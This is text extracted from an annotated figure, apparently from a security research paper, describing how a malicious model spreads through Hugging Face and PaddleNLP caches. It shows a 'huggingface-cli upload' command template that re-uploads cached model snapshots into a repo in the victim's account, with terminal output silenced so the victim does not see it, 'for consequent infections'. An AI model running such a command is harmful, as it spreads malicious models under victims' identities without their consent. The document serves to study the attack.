 The cache path in victim’s local machine
By default:
~/.cache/huggingface/hub/
~/.paddlenlp/models/
Match attacker’s account name
Match commit HASH ID
huggingface-cli upload [repo name] [cache path]/model--[*]--[repo name]/snapshots/*/ 2>/dev/null 1>/dev/null
The repo name created in victim’s account
The attacker’s repo name
To eliminate info. displayed in terminal
Keep the same for consequent infections